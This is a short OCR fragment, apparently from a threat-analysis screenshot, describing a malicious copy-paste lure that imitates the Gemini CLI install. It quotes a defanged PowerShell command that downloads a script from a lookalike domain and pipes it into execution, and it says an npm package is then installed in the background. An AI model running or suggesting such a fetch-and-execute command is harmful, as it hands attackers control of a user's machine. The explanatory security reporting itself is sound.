
shown below) differs from the legitimate one.
powershell -c „irm use-gemini[
.]com/install.ps1 | iex”
The client is lured into copying and running
this command on its machine, which installs
the following npm packet in the background:
npm install -g @google/gemini-
cli